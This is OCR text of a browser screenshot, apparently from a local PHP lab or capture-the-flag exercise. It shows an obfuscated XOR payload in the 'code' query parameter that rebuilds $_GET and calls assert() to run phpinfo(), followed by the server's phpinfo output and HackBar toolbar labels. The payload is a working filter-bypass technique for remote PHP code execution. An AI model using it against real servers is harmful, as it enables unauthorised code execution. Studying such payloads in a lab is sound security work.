 phpinfo()
localhost:8080/?code=$_=%22%ff%ff%ff%ff%22^%22%a0%b8%ba%ab%22;${$_}[_](${$_}[__]);&_=assert&__=phpinfo()
更新
PHP Version 5.4.17
php
System
Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date
Jul 3 2013 21:34:27
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/?code=$_="%ff%ff%ff%ff"^"%a0%b8%ba%ab";${$_}[_](${$_}[__]);&_=assert&__=phpinfo()
控制台 新功能
0.02K/s 0.02K/s